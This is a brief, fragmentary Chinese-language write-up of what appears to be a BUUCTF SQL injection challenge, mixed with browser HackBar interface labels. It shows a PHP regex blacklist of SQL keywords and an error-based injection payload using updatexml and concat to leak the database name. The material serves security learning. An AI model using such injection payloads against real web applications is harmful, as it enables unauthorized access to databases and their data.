 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
return preg_match("/select|update|delete|drop|insert|where|\./i",$inject);
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://a6b0cb0e-7794-4ead-8224-71a989fbb2d3.node4.buuoj.cn:81/?inject=1' or
updatexml(1,concat(0x7e,(database())),0) or#
Post data Referer User Agent Cookies Add Header Clear All